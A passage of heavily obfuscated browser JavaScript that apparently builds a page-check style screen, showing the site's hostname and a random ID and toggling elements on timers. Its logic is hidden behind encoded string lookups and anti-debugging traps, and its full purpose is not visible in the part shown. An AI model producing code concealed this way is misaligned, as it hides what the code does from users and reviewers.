0x3dc,0xb09,0x55e,0xa61)+_0x593176(0x610,0x778,0x5c4,0x5b4,0x65d)+_0x27e272(0x50a,0x484,0x8f5,0xd67,0x8e3)+_0x26c9de(0x1a0,0x1da,0x5f9,0x52b,0xa7c)+_0x593176(0x55f,-0x19f,0x23f,-0xcb,0x43)+_0x26c9de(0x62f,0x36d,0x63a,0x1d6,0x5d8)+_0x27e272(0x603,0x92b,0x9da,0x5b9,0x8fb)+_0x59aa38(0x743,0x773,0x605,0x480,0x2a3)+_0x26c9de(0x38e,0x24d,0x97,-0x320,0x159)+_0x593176(0x57c,0x506,0x7ef,0x485,0x993)+_0x593176(0x436,0x38a,0x135,-0x35d,0x23e)+_0x1f28ad(0x613,0x27e,0x43b,0x5e1,0x6b8)+_0x26c9de(0x88e,-0x2b,0x44a,0x58c,0x7da)+_0x59aa38(0xabd,0xe6e,0xe39,0x7a8,0xcae)+_0x1f28ad(0xbc,0x39b,0xfc,0x21d,0x506)+_0x26c9de(0x33b,0x5b3,0x2cc,0x643,0x11a)+_0x1f28ad(0x7b2,0x4b7,0x99a,0xc0b,0x573)+_0x59aa38(0xaaf,0xef4,0xb73,0x6da,0xece)+_0x1f28ad(0x752,0x2f1,0x71c,0xa79,0x86e)+_0x59aa38(0xc69,0xff4,0xc73,0xb31,0xa88)),document[_0x593176(0xc69,0xb6a,0x8d5,0x55a,0xc3b)+_0x26c9de(0x705,0x3bc,0x489,0x5ba,0xd4)+_0x593176(0x19b,0x8d,0x1d4,0x219,0x6)](_0x26c9de(0xa09,0x2c4,0x72f,0xa86,0xa07))[_0x27e272(0x11a,0x82f,0x920,0x294,0x4d7)+_0x1f28ad(0x3ac,0x172,0xb4,-0xb4,0x6cc)+'d'](_0x2551a2);let _0x148c6f='';const _0x26e14b=_0x27e272(0xde9,0xa63,0x930,0xaea,0x94d)+_0x26c9de(0x299,0x2c7,0x26b,0x63,0x8e)+_0x27e272(0x222,0x48f,0x3b9,0x3f5,0x3b6)+'f';for(let _0x24d2a5=0x10f2+0x175d*-0x1+-0x1f*-0x35;-0x1773+-0x393+0x1b16>_0x24d2a5;_0x24d2a5++)_0x148c6f+=_0x26e14b[Math[_0x59aa38(0x6df,0x6be,0xa71,0x5f7,0x4ae)](Math[_0x1f28ad(0x1f2,0x159,0x455,-0x5f,0x4f6)+'m']()*_0x26e14b[_0x1f28ad(0x90f,0x7a2,0x9cd,0x611,0xb14)+'h'])];document[_0x27e272(0xd54,0x833,0xf7d,0x7ae,0xbf0)+_0x1f28ad(0x5c5,0x575,0x6d2,0x4ba,0x8fc)+_0x27e272(0x88c,0x506,0x84c,0x8ad,0x4ef)](_0x1f28ad(0x40a,0x777,0x344,0x5e,0x85))[_0x26c9de(0x192,-0x35f,-0x8,-0x7c,-0x236)+_0x59aa38(0x866,0x783,0x801,0x49b,0x8fc)+'t']=_0x1f28ad(0x4f,-0x243,0x26f,0x165,-0x330)+_0x26c9de(-0x2c,0x2f1,0x8c,-0x143,-0x284)+_0x593176(-0x95,-0x228,0x61,0x4dd,0x44)+'.',document[_0x27e272(0xde6,0xf63,0x7aa,0xb0d,0xb28)+_0x26c9de(0x76,0x76,0x269,0x2d3,0x2e0)+_0x1f28ad(0x511,0x8af,0x100,0x1a0,0x49d)+'r'](_0x27e272(0x7bb,0xb72,0xaa0,0xd12,0x921)+_0x1f28ad(0x904,0xac1,0x6b7,0xb3f,0x47c)+_0x59aa38(0x9bb,0xb9b,0x5c1,0x9a3,0xa13)+'d',function(){function _0x1ff53f(_0x49121e,_0x2ca076,_0x5cfe40,_0x29c9fb,_0x4a15e3){return _0x26c9de(_0x49121e-0x15e,_0x2ca076-0x13b,_0x49121e- -0x105,_0x29c9fb-0x12,_0x2ca076);}function _0x4c2d68(_0x3e943c,_0x2eb3a2,_0x33a5f0,_0x57e2fd,_0x335868){return _0x26c9de(_0x3e943c-0x8d,_0x2eb3a2-0x87,_0x2eb3a2- -0x141,_0x57e2fd-0x7f,_0x57e2fd);}const _0x14616c={'FZzQj':function(_0x1d6498,_0x7cf45b){return _0x1d6498(_0x7cf45b);},'alGlu':_0x1ff53f(0x654,0x25d,0x7f0,0x645,0x873)+_0x44eb5e(0x357,0x61e,0x132,0x473,0x461)+_0x4c2d68(-0x38,0x1bb,0x64d,-0x252,0x1b9)+')','vdvPR':_0x1ff53f(0x5b0,0x7cb,0x316,0x84b,0x85a)+_0x4c2d68(0x7de,0x553,0xcf,0x478,0x186)+_0x37d42d(-0x22f,-0x302,-0x4bc,-0x787,-0x3dd)+_0x40ab93(0x256,0x72,0x6,0x190,-0x1ad)+_0x40ab93(-0xe4,0x255,-0xb,-0x125,0x26b)+_0x40ab93(0x353,0x185,0x386,0x45f,0x5fe)+_0x37d42d(0x437,0x59,0x151,0x265,0x7a),'VCwEz':_0x37d42d(-0xd4,-0x1e9,0x21,-0x45a,-0x360),'hSrzI':function(_0x53fbf3,_0x29614b){return _0x53fbf3+_0x29614b;},'ZFzIi':_0x4c2d68(0x4d1,0x66a,0x1e0,0x3a6,0x6ce),'HTYiq':_0x40ab93(0x397,0x341,0x1d5,0x620,0x252),'qSpEw':function(_0x5b1049,_0x483c0c){return _0x5b1049(_0x483c0c);},'qcHyk':function(_0x3388ae){return _0x3388ae();},'ikSiT':function(_0x4b1c72,_0x3a5922){return _0x4b1c72(_0x3a5922);},'MZlTo':function(_0x585d91,_0x2cb2f0){return _0x585d91+_0x2cb2f0;},'RAXoP':_0x40ab93(0x1a3,0x604,0x2fb,0x4bf,-0x1f2)+_0x40ab93(0x6b9,0x34b,0x730,0x3b4,0x9f1)+_0x44eb5e(0x850,0xa39,0x633,0xac3,0x936)+_0x4c2d68(-0x34e,-0x14f,-0x3dc,-0xd8,0x136),'Grqfr':_0x40ab93(0x3dd,0x583,0x5df,-0x1f,0x16c)+_0x44eb5e(0x52c,0x5a5,-0x6a,0x151,0x1ce)+_0x44eb5e(0x455,0x23e,0x4ba,0x3b7,0x1c5)+_0x44eb5e(0x6e1,0x6aa,0x91f,0x209,0x5c1)+_0x40ab93(0x165,0x4e5,0xf9,0x582,0x392)+_0x37d42d(0x2b5,0x219,0x664,-0x35,0x3a)+'\x20)','ngKsL':function(_0x9f2cab){return _0x9f2cab();},'OUaYF':function(_0x295531,_0x17428b){return _0x295531===_0x17428b;},'iFZuT':_0x40ab93(0x768,0x9e3,0xbd6,0x796,0x9ce),'OCSPo':_0x44eb5e(-0x1c,0x358,-0xa8,-0x14e,0x1f3),'WYVFt':_0x1ff53f(0x57a,0x81d,0x5ee,0x95a,0x300)+_0x1ff53f(-0x178,-0x41b,0x235,-0x421,-0x509)+'g','rRYbG':_0x37d42d(-0x1b6,-0x233,-0xf0,-0x349,-0x356),'DQOwC':_0x44eb5e(0xede,0x973,0x840,0x899,0xaaa)+_0x40ab93(0x376,0x635,0x32,0x791,0x40e),'hrhhm':_0x4c2d68(0x313,0x4fd,0x1bc,0x2ba,0x875),'fisOI':function(_0x2803fd,_0x4813b9){return _0x2803fd!==_0x4813b9;},'gynIJ':_0x40ab93(0x300,0x606,0x5b3,0x196,-0x185),'aDRsM':function(_0x43ba9d,_0x5c6368,_0x39fd62){return _0x43ba9d(_0x5c6368,_0x39fd62);},'klLZw':function(_0x4610a5,_0x486f30){return _0x4610a5!==_0x486f30;},'tiwWG':_0x44eb5e(0x61b,0x74e,0x8be,0xb18,0x8a0),'HRZwl':_0x40ab93(0x4a0,0x778,0x597,0x1ae,0x907),'MTFNx':_0x37d42d(-0x79,0x220,-0x1b8,-0x194,0x276),'CeQSF':_0x44eb5e(-0x1b8,0x177,0x4d4,0x35a,0x2c9),'gyTwU':_0x44eb5e(0x52f,0x2b3,0x581,0x1af,0x5ff),'rvPKg':_0x37d42d(-0x660,-0x2f2,0x10a,-0xb7,-0x108),'GvmVG':_0x1ff53f(-0x12c,-0x282,-0x233,0x340,0xb7)+'ng','oUWEj':function(_0x4bf10b,_0x3afcb2,_0x4f389b){return _0x4bf10b(_0x3afcb2,_0x4f389b);},'BCYFF':_0x40ab93(0x1be,0x42c,0x538,-0x24,0x26a),'QPMPD':_0x4c2d68(-0x208,0x3c,0x2a4,-0x420,0x0)+'er','Xxdka':_0x40ab93(0x6eb,0x3f8,0x9e3,0xb68,0x8f4)+_0x4c2d68(-0x6e,0x421,0x59b,0x451,0x75c)+'er','JyMQm':_0x37d42d(0xba,-0x152,-0x1f5,-0x4d,-0x300),'jnDWS':_0x4c2d68(0x5e6,0x346,0x779,0x42,0x776),'BMbpA':function(_0x4d6ca0,_0x3a8ce2){return _0x4d6ca0(_0x3a8ce2);},'rSjNp':function(_0x1364cc,_0xe2e7c2){return _0x1364cc+_0xe2e7c2;},'WJijE':function(_0x4571d1,_0x5ac8bf){return _0x4571d1+_0x5ac8bf;},'ySgRT':function(_0x567eb8,_0x1d9309){return _0x567eb8+_0x1d9309;},'JHrOU':_0x1ff53f(0x1e6,0x9f,-0x10e,0x188,0x39d),'VRZBg':_0x4c2d68(0x9ba,0x578,0x812,0x281,0x760),'UIOZz':function(_0x4566f5,_0x1e216d){return _0x4566f5(_0x1e216d);},'iOxwC':function(_0x5be612,_0x48a3e7){return _0x5be612<_0x48a3e7;},'Srmjd':_0x37d42d(0x1e1,0x433,-0x39,0x5b9,0x4b2),'vujbc':_0x1ff53f(0x371,-0xd8,0x279,0x122,-0x2b),'CTpps':_0x37d42d(-0xb8,0x3b9,0x477,0x46c,0x50e),'pdMnj':_0x1ff53f(0x2cb,0x304,0x57f,0x3e3,0x321),'TLNLk':function(_0x5d439d,_0x530b46){return _0x5d439d==_0x530b46;},'enXMr':function(_0x297a6b,_0x5ca9b6){return _0x297a6b!==_0x5ca9b6;},'ObgMe':_0x44eb5e(0xa21,0x8b3,0x82a,0x909,0x8a3),'LpgEp':_0x40ab93(0xe8,-0x151,-0x283,0x2c7,0x263)+'d!','wHkZp':function(_0x55cd22,_0x50c1d1,_0x48acf1){return _0x55cd22(_0x50c1d1,_0x48acf1);},'psvcb':function(_0x206e1a,_0x4282db){return _0x206e1a===_0x4282db;},'DVpck':_0x1ff53f(0x5a9,0x3e3,0x347,0x9a0,0x216),'tZFZK':_0x4c2d68(0x11d,-0x10,0x33a,-0x232,0x32a)+'w','sTNgw':_0x4c2d68(0x31e,0x517,0x732,0x97c,0x5fa)+_0x4c2d68(-0x5ea,-0x228,-0x5a0,0x235,-0x6a7)+'n','QVmDt':_0x44eb5e(0x81e,0xa43,0x9bb,0x629,0xa60),'VfqoK':_0x4c2d68(0xba,0x3e5,0x16b,-0x6e,0x3a0),'icrWC':function(_0x26e950,_0x554104){return _0x26e950<_0x554104;},'QtoFf':function(_0x1cec4e,_0x9e110,_0xde9b9a){return _0x1cec4e(_0x9e110,_0xde9b9a);},'mVZdF':function(_0x490329,_0x42ff3d){return _0x490329===_0x42ff3d;},'VEtcd':function(_0x361ff0,_0x1453a6){return _0x361ff0<_0x1453a6;},'kZZJW':_0x37d42d(-0x60f,-0x1ee,-0x2ee,-0x2a5,0xa5),'XHeCi':_0x4c2d68(0x20a,0x251,-0x1d6,0x2f4,-0xf5),'kZqAk':_0x40ab93(0x765,0x497,0x698,0xb92,0xa7f)+'n','epYHH':_0x37d42d(0x7d0,0x3ce,0x350,0x80b,0x26e)+_0x37d42d(-0x6c1,-0x24b,-0x162,-0x645,0x1c5),'ZuYYB':_0x37d42d(0x298,0x12b,-0x1fb,0x371,0x1a7)+'ew','dfYEL':function(_0x25cf55,_0x2dab5e){return _0x25cf55+_0x2dab5e;},'okwZr':_0x1ff53f(0x609,0x77e,0x808,0x81e,0x939)+_0x40ab93(0xc4,0x4e6,-0x22,0x46f,0x33d)+_0x40ab93(0x68,-0x3c,-0x2aa,-0x273,0x391)+_0x37d42d(0x43c,0x137,0x15,0xf1,-0x128)+_0x4c2d68(0x521,0x214,-0x45,-0x3f,0x1c)+_0x37d42d(0x2b3,-0xf9,0xcf,0x319,-0xdc)+_0x1ff53f(-0xf3,0x264,0x2fc,0x148,0x2b0)+_0x44eb5e(0x3d5,0x2b5,0x84c,0x49a,0x699)+_0x40ab93(0x1d3,-0x1d0,-0x16b,0x54e,-0x3f)+_0x4c2d68(0x579,0x3b8,0x310,0x2a2,-0x44)+_0x1ff53f(0x254,0x3d5,0x27,0x6f3,0x6ce)+_0x4c2d68(0x850,0x3e0,0x300,0x3a9,0x611)+_0x37d42d(-0x50,-0x117,-0x40e,-0x70,0x1c0)+'g.','poIra':_0x44eb5e(0x3c2,0x7be,0xa5b,0x658,0x5da)+'id','fSWab':function(_0x2e7f54,_0x59d3b5,_0x4abc13){return _0x2e7f54(_0x59d3b5,_0x4abc13);}};function _0x37d42d(_0x32f4b1,_0x5c21dc,_0x14ac15,_0x296512,_0x49f6da){return _0x59aa38(_0x5c21dc- -0x7a3,_0x5c21dc-0xe7,_0x14ac15-0x1b6,_0x296512-0xad,_0x296512);}_0x3f687d[_0x44eb5e(-0x32,0x4d2,0x383,0x414,0x398)+'d'](_0x113095),_0x3f687d[_0x1ff53f(0x1d,0x1a7,-0x44a,-0x7f,-0x221)+'d'](_0x1f12e2);function _0x44eb5e(_0x2bb4f2,_0x157957,_0x14872b,_0x385447,_0xe5dc75){return _0x27e272(_0x2bb4f2-0x128,_0x157957-0xd2,_0x385447,_0x385447-0x10d,_0xe5dc75- -0x13f);}function _0x40ab93(_0x7daa6d,_0x4a8b6b,_0x4ed3e0,_0xafbfa,_0x24d330){return _0x26c9de(_0x7daa6d-0x1a3,_0x4a8b6b-0x18f,_0x7daa6d- -0xc9,_0xafbfa-0x176,_0x24d330);}localStorage[_0x44eb5e(0x472,0x2f3,0x4ec,0x5ff,0x690)+_0x1ff53f(0x6e6,0x3e8,0x3bc,0x391,0x36c)]||(localStorage[_0x1ff53f(0x315,0x61,0x14,0x6bd,0x9f)+_0x40ab93(0x722,0x540,0x391,0x966,0x6ef)]=0x6bb*-0x1+0x1415*0x1+0x2*-0x6ad);if(_0x14616c[_0x44eb5e(0x643,0x4c6,0x3fe,0x7a4,0x74e)](localStorage[_0x40ab93(0x351,0x3b6,0x41b,0x733,0x48c)+_0x4c2d68(0x3d7,0x6aa,0x786,0x9d9,0x79a)],_0x529fc0)){if(_0x14616c[_0x1ff53f(0x2f9,0x6f7,0x22f,0x5e3,0x734)](_0x14616c[_0x40ab93(0xb5,0x330,0x6,-0x36a,0x278)],_0x14616c[_0x37d42d(-0x1df,-0xa1,0x208,-0x177,0x3d0)]))pCHdJt[_0x44eb5e(0xaa,0x7fe,0x7b8,0x7e5,0x448)](_0x2bae21,-0x166e+-0x263b+-0x3ca9*-0x1);else{document[_0x44eb5e(0x9b5,0x8a3,0xa72,0x682,0x608)][_0x37d42d(-0x57d,-0xe0,-0x486,0x180,-0x293)+'nd'](_0x3f687d),document[_0x4c2d68(0x72e,0x6fa,0x38b,0x5fa,0x41f)+_0x44eb5e(0xa28,0x3e8,0x472,0x39b,0x6ff)+_0x40ab93(0x71,-0x188,-0x172,-0x1e3,-0x38)](_0x14616c[_0x4c2d68(0x2b2,0x4c6,0x622,0x3f9,0x30f)])[_0x37d42d(0x5e3,0x51c,0x757,0x8f6,0x7ca)][_0x1ff53f(-0x16d,-0x10b,0xed,-0x35e,-0x3c1)+_0x44eb5e(0x4e0,0x926,0x684,0x539,0x897)]=_0x14616c[_0x1ff53f(-0x24,0x3ee,-0x41b,0x76,-0x14)],document[_0x4c2d68(0x98e,0x6fa,0x881,0x93b,0x64b)+_0x1ff53f(0x384,0x7bb,0x4a8,0x37d,0x499)+_0x4c2d68(-0x28d,-0x7,0x320,0x75,-0xa9)](_0x14616c[_0x4c2d68(0x81d,0x679,0x86c,0x89f,0xaf4)])[_0x40ab93(-0xd1,-0x18f,-0x400,-0x16a,-0x330)+_0x1ff53f(0x1dd,0x345,0xee,0x3d9,0x61f)+'t']=location[_0x1ff53f(0x647,0x23b,0x7be,0x942,0x86e)],document[_0x37d42d(0x364,0x61c,0x4be,0x584,0x2a1)+_0x40ab93(0x3c0,0x13b,0x7b5,0x48d,0x219)+_0x37d42d(-0x4ba,-0xe5,-0x543,-0x28d,-0x3eb)](_0x14616c[_0x40ab93(0x75,0x4b,0x1e9,-0x336,-0xda)])[_0x40ab93(-0xd1,-0xed,-0xed,0x33b,-0x71)+_0x1ff53f(0x1dd,-0x179,0x436,-0x298,0x520)+'t']=_0x14616c[_0x37d42d(0xd6,0x1d3,0x2ba,0x51e,0x54d)](location[_0x37d42d(0x334,0x52d,0x23b,0x2d4,0x57e)],_0x14616c[_0x4c2d68(0x79,0x371,0x339,-0x27,0x45a)]),document[_0x37d42d(0x3a5,0x61c,0x852,0xa41,0x646)+_0x44eb5e(0x4d7,0x41c,0x821,0xa55,0x6ff)+_0x40ab93(0x71,-0x3bc,-0x366,-0x11c,0x9c)](_0x14616c[_0x4c2d68(0x1c2,-0xcf,-0x4a2,0x18,0x1ce)])[_0x1ff53f(-0x10d,0x329,0x5f,0x137,0x89)+_0x1ff53f(0x1dd,0x1e,0x24,0x215,0x417)+'t']=_0x148c6f,_0x14616c[_0x44eb5e(0x7a9,0x5d8,0x6bb,0x8cc,0x535)](setTimeout,()=>{const _0x32c64c={'fNYbp':function(_0x850f9c,_0x349020){function _0x1158e4(_0x4c7447,_0x2d64e3,_0x3cb9dc,_0x4cdf9a,_0x50111a){return _0x139c(_0x4c7447- -0x1d,_0x3cb9dc);}return _0x14616c[_0x1158e4(0x398,0x287,0x4bc,-0x24,-0x49)](_0x850f9c,_0x349020);},'suLkX':function(_0x26656d,_0x1de61e){function _0xf627bd(_0x4811b9,_0x301c85,_0x25d2b0,_0x3a70bb,_0x3cfe01){return _0x139c(_0x3cfe01-0x334,_0x4811b9);}return _0x14616c[_0xf627bd(0x5fb,0xa6e,0x75d,0x796,0x6b1)](_0x26656d,_0x1de61e);},'gzaOz':function(_0x32df15,_0x151050){function _0x3f3c3a(_0x2b6b14,_0xa84725,_0x31b83a,_0x2dde47,_0x4b7777){return _0x139c(_0x2dde47- -0x1f4,_0x4b7777);}return _0x14616c[_0x3f3c3a(0x50d,0x558,-0x34f,0x12c,0x369)](_0x32df15,_0x151050);},'jBDXi':_0x14616c[_0x17a2d7(0xaed,0xf1d,0x729,0x70e,0xa76)],'zjuaf':_0x14616c[_0x17a2d7(0x4e6,0x4a6,0x2bb,0x865,0x625)],'yyLop':function(_0x4d3ac2){function _0x11c146(_0x2c7110,_0xdf31dc,_0x183ee1,_0x26638a,_0x1a9146){return _0x17a2d7(_0x183ee1- -0x400,_0xdf31dc,_0x183ee1-0x72,_0x26638a-0x67,_0x1a9146-0xec);}return _0x14616c[_0x11c146(0xf4,0x55b,0x430,0x8ca,0x206)](_0x4d3ac2);},'jISXj':function(_0x462d11,_0x2a2410){function _0x3d12b6(_0x215d30,_0x388d34,_0x410787,_0x4ff8a2,_0x5a7b2e){return _0x125624(_0x215d30-0x1b,_0x5a7b2e,_0x388d34-0x1dc,_0x4ff8a2-0x11d,_0x5a7b2e-0x1e8);}return _0x14616c[_0x3d12b6(0x107c,0xd04,0xd94,0xecd,0xf6f)](_0x462d11,_0x2a2410);},'IBzxD':_0x14616c[_0x17a2d7(0x492,0x88e,0x382,0x63b,0x38c)],'zcXmu':_0x14616c[_0x125624(0x4c1,0x28b,0x70a,0x2a1,0xaa2)],'NwbKj':_0x14616c[_0x110a54(0x1e6,0x6ff,0x385,0x22d,0x3e4)],'jSEFi':_0x14616c[_0x125624(-0x10b,0x37,0x35d,0x665,-0xf1)],'uubND':_0x14616c[_0x10e6fc(0x4f9,0x50a,0x6d8,0xb6,0x6fe)],'tJnLq':_0x14616c[_0x125624(0xbed,0x9f3,0xa0c,0x5db,0x8b8)],'iYSCP':function(_0x1005fa,_0x493189){function _0x29401a(_0x5f5047,_0x49ddbc,_0x56f0c8,_0x459833,_0x3066ea){return _0x110a54(_0x56f0c8,_0x49ddbc-0x135,_0x49ddbc-0x166,_0x459833-0xc7,_0x3066ea-0x67);}return _0x14616c[_0x29401a(0x5bb,0x52d,0x83c,0x729,0x98a)](_0x1005fa,_0x493189);},'HueqT':_0x14616c[_0x10e6fc(0x9cd,0xc0f,0xb9f,0xd39,0x8fc)],'MTKEA':function(_0x5612ae,_0x2eaacc,_0x2f7c23){function _0xe50914(_0x14c152,_0x4b62ff,_0x4a5854,_0x1f93fe,_0x5717c4){return _0x10e6fc(_0x4a5854,_0x4b62ff- -0x340,_0x4a5854-0x104,_0x1f93fe-0x1a5,_0x5717c4-0x140);}return _0x14616c[_0xe50914(0xaa7,0x9d3,0x7a4,0xa81,0x713)](_0x5612ae,_0x2eaacc,_0x2f7c23);},'eoyRM':function(_0xe71bdd,_0x1321c4){function _0x6b3c7d(_0x13ef9c,_0x4e783d,_0x4d8b4f,_0x2f34b1,_0x514bb3){return _0x125624(_0x13ef9c-0xf2,_0x4d8b4f,_0x2f34b1-0x12d,_0x2f34b1-0x1ba,_0x514bb3-0x1ec);}return _0x14616c[_0x6b3c7d(0x477,0x8ab,0x541,0x485,0x10e)](_0xe71bdd,_0x1321c4);},'ibCTE':_0x14616c[_0x17a2d7(0x99f,0x9c0,0xb85,0xd66,0xb1e)],'nkVTk':_0x14616c[_0x125624(0x9eb,0xa44,0x988,0x6d9,0x935)],'FSnov':_0x14616c[_0x10e6fc(0x5d7,0x521,0x202,0x131,0x62a)],'sGSaK':_0x14616c[_0x5866fc(-0x2f2,-0x7d,-0x16c,0x2fd,-0xae)],'CiWdQ':_0x14616c[_0x5866fc(0x4ce,0x68e,0x6b5,0x86a,0x664)],'Qtevb':_0x14616c[_0x125624(0x552,0x56d,0x35a,0x8b,0x4ca)],'BdwJB':_0x14616c[_0x110a54(0x219,-0x3e4,0x2a,-0x171,0x3c8)],'SnFuE':function(_0x11943e,_0x56935c,_0x3748a5){function _0x4aaccd(_0x12467e,_0x14014a,_0xe2dd3a,_0x470e3f,_0x4edef9){return _0x5866fc(_0x12467e-0xb8,_0x14014a-0x12a,_0xe2dd3a-0x152,_0x12467e,_0x470e3f-0x36c);}return _0x14616c[_0x4aaccd(0xb6b,0xa5a,0xe23,0xad2,0xb57)](_0x11943e,_0x56935c,_0x3748a5);}};function _0x125624(_0x3d37e6,_0x4d9695,_0x4c50ad,_0x27d5a8,_0x1572ea){return _0x40ab93(_0x4c50ad-0x3ef,_0x4d9695-0xd4,_0x4c50ad-0x46,_0x27d5a8-0x40,_0x4d9695);}function _0x5866fc(_0x48953b,_0x3eea45,_0x3da636,_0x4ab315,_0x13ebbb){return _0x4c2d68(_0x48953b-0x39,_0x13ebbb-0x95,_0x3da636-0x45,_0x4ab315,_0x13ebbb-0xde);}function _0x110a54(_0x3aa561,_0x194157,_0x56f2b4,_0x12d105,_0x1a9f30){return _0x4c2d68(_0x3aa561-0xa2,_0x56f2b4- -0x1b,_0x56f2b4-0x18d,_0x3aa561,_0x1a9f30-0x122);}function _0x17a2d7(_0x149261,_0x38f089,_0x24cbdb,_0x490548,_0x39caa3){return _0x1ff53f(_0x149261-0x40d,_0x38f089,_0x24cbdb-0x37,_0x490548-0x9c,_0x39caa3-0x1a6);}function _0x10e6fc(_0x2403a6,_0x5c524e,_0x20678e,_0x37d106,_0x2b2cab){return _0x1ff53f(_0x5c524e-0x689,_0x2403a6,_0x20678e-0x16c,_0x37d106-0xb8,_0x2b2cab-0x1da);}if(_0x14616c[_0x10e6fc(0xd5f,0xaa7,0xba8,0xec4,0xd8d)](_0x14616c[_0x10e6fc(0xea1,0xd14,0x117f,0x9ed,0xaa5)],_0x14616c[_0x110a54(0x5bc,0x445,0x634,0x29d,0x92c)])){const _0x51e135=new _0x3a10a2(pCHdJt[_0x125624(0x22f,0x4d5,0x632,0xa4a,0x8f3)]),_0x1a498e=new _0x4f6171(pCHdJt[_0x5866fc(-0x17d,0x393,-0x30a,0x69,0x5e)],'i'),_0x4fac68=pCHdJt[_0x125624(0x65b,0x408,0x4f8,0x15f,0x28e)](_0x89d52c,pCHdJt[_0x5866fc(-0x198,-0x2a4,0x1b7,-0x3c,-0x57)]);!_0x51e135[_0x125624(0x5c8,0xb05,0x674,0x8dd,0x451)](pCHdJt[_0x5866fc(0xa73,0x911,0x6a1,0x26c,0x691)](_0x4fac68,pCHdJt[_0x125624(0x7e4,0x86e,0x99f,0xe16,0x63c)]))||!_0x1a498e[_0x125624(0x8b5,0x885,0x674,0x6c6,0x6cf)](pCHdJt[_0x17a2d7(0xa45,0xc42,0x8a2,0xbad,0x70f)](_0x4fac68,pCHdJt[_0x125624(0xab1,0xc29,0x7e8,0x5d4,0x784)]))?pCHdJt[_0x125624(0x77a,0xf40,0xb0f,0xa3e,0xa75)](_0x4fac68,'0'):pCHdJt[_0x17a2d7(0xae3,0x980,0xbbd,0xb65,0x8f4)](_0xdbc714);}else document[_0x10e6fc(0xe4f,0xdbf,0x1101,0xda5,0xc2b)+_0x125624(0x3e1,0x6fc,0x7af,0xb08,0x7db)+_0x110a54(0x46a,-0x3c2,-0x22,-0x2b5,0x1dc)](_0x14616c[_0x110a54(0x6c5,0x72f,0x2dd,-0xfa,0x767)])[_0x17a2d7(0xa43,0xab6,0x9a5,0x88f,0x7b9)][_0x17a2d7(0x75f,0x919,0x4c7,0x808,0x501)+'ay']=_0x14616c[_0x5866fc(0x387,0x708,0x753,0x3e2,0x63a)],document[_0x125624(0x93c,0x960,0xb61,0xa40,0xd36)+_0x17a2d7(0x791,0x85b,0x768,0x9ea,0x7b9)+_0x5866fc(0x37d,0x432,0x4c7,0x4be,0x8e)](_0x14616c[_0x17a2d7(0x588,0x155,0x32b,0x32b,0x715)])[_0x110a54(0x681,0x8f9,0x5df,0x25f,0x7f0)][_0x110a54(0x388,0x2d,0x2fb,-0xdb,0x3a2)+'ay']=_0x14616c[_0x125624(0xab0,0x62a,0xa0c,0xce6,0xcc8)],_0x14616c[_0x110a54(0x699,0x758,0x6b6,0x761,0x94f)](setTimeout,function(){const _0x4bf2e1={'nmTci':function(_0x17b099,_0x7dc948){function _0x247398(_0x4ad539,_0x59550c,_0x413251,_0x16fb25,_0x410a99){return _0x139c(_0x410a99- -0x214,_0x59550c);}return _0x32c64c[_0x247398(-0x1b9,-0x2fe,0x523,0x2db,0x16f)](_0x17b099,_0x7dc948);},'qqZVK':function(_0x15d1c5,_0x46a6e1){function _0x13b2bf(_0xd89ea7,_0x17f6ad,_0x554606,_0x544d67,_0x133f14){return _0x139c(_0x544d67- -0x65,_0x17f6ad);}return _0x32c64c[_0x13b2bf(0x495,0xa5e,0xb91,0x728,0x3bf)](_0x15d1c5,_0x46a6e1);},'XEjqv':_0x32c64c[_0x188e41(0xe0a,0x896,0x8a5,0xb42,0xe6c)],'ELfKV':_0x32c64c[_0x188e41(0x58f,0xb03,0xb2c,0x85c,0x489)],'MAWQa':function(_0x1d7f50){function _0x16a171(_0x23e727,_0x933f,_0x526ee3,_0x63cbec,_0x46a94d){return _0x188e41(_0x23e727-0x4e,_0x933f-0x125,_0x526ee3,_0x63cbec- -0x76e,_0x46a94d-0x9d);}return _0x32c64c[_0x16a171(0x2d7,0x52b,0x3e4,0x31d,0x737)](_0x1d7f50);},'DHXnO':function(_0x37c6ac,_0x146d68){function _0x22cd3b(_0x2c7a9e,_0x28b87a,_0x18a34f,_0x1d2223,_0x2e350a){return _0x7f169c(_0x2c7a9e-0x59,_0x2e350a,_0x18a34f-0x154,_0x28b87a-0xb0,_0x2e350a-0xca);}return _0x32c64c[_0x22cd3b(0xdfb,0xace,0x920,0xd9f,0xa43)](_0x37c6ac,_0x146d68);},'nqwxG':_0x32c64c[_0x35730c(0x2f3,0xa65,0x5d5,0x410,0x196)],'njvyb':_0x32c64c[_0x3fc205(0x8e9,0x4ad,0x296,0x4da,0x7f5)],'moQcv':_0x32c64c[_0x188e41(0x6d6,0x54c,0xcaf,0x8d5,0x886)],'clyAI':_0x32c64c[_0x188e41(0x95,0x235,0x817,0x4bf,0x326)],'QEbgi':_0x32c64c[_0x188e41(0xb86,0x7e3,0x554,0x8b6,0x51f)],'wpvJD':_0x32c64c[_0x3fc205(0xad4,0x7e9,0x5cd,0x7c1,0xc38)],'VdMDo':function(_0x48d34e,_0x366dbf){function _0x59bbe6(_0x2a3499,_0x527452,_0x3cd457,_0x4ec760,_0x51a30e){return _0x3fc205(_0x2a3499-0x94,_0x527452- -0x57,_0x2a3499,_0x4ec760-0x58,_0x51a30e-0xe6);}return _0x32c64c[_0x59bbe6(0x16b,0x29b,0x737,0x1e2,0x473)](_0x48d34e,_0x366dbf);},'LsvUr':_0x32c64c[_0x3fc205(0x84b,0x841,0x854,0x91b,0x951)],'gAoHC':function(_0x430f17,_0x1b88ce,_0x46ebdf){function _0x23f890(_0x5bef73,_0x3a8021,_0x1b9aa5,_0x348be4,_0x3f4227){return _0x188e41(_0x5bef73-0xbd,_0x3a8021-0x1b2,_0x5bef73,_0x348be4- -0xdf,_0x3f4227-0x1f1);}return _0x32c64c[_0x23f890(0x5d1,0x46e,0xab4,0x72f,0x647)](_0x430f17,_0x1b88ce,_0x46ebdf);},'IumfI':function(_0x1558d4,_0x4997eb){function _0x8be576(_0x5ce73a,_0x31b57d,_0x181468,_0x2d478b,_0x137cc3){return _0x3fc205(_0x5ce73a-0xb6,_0x2d478b- -0x2ee,_0x31b57d,_0x2d478b-0x9d,_0x137cc3-0x199);}return 